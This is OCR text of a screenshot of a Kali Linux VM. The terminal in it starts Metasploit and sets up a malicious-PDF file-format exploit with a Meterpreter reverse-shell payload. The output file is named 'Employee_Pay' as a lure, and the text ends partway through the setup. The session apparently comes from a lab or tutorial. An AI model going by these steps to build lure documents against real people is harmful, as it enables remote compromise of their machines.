 KALI - VMware Workstation
File Edit View VM Tabs Help
KALI
Ubuntu 64-bit
Inbox | slamthishacker@...
kali@kali: ~
~/Desktop/autorun.inf - ...
01:45 AM
Trash
infinite.mp3
File System
infinite.ogg
Home
final.py
18086582_a
pa00508_0...
MDE_File_S
ample_f64c...
autorun.inf
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo msfconsole
[sudo] password for kali:
< HONK >
KALI
BY OFFENSIVE SECURITY
=[ metasploit v6.0.30-dev ]
+ -- --=[ 2099 exploits - 1129 auxiliary - 357 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Metasploit can be configured at startup, see
msfconsole --help to learn more
msf6 > use exploit/windows/fileformat/adobe_pdf_embedded_exe_nojs
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe_nojs) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe_nojs) > set filename Employee_Pay
Search Downloads
This folder is empty.
Activate Windows
Go to Settings to activate Windows.
ENG
3:46 PM
11/04/2023
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.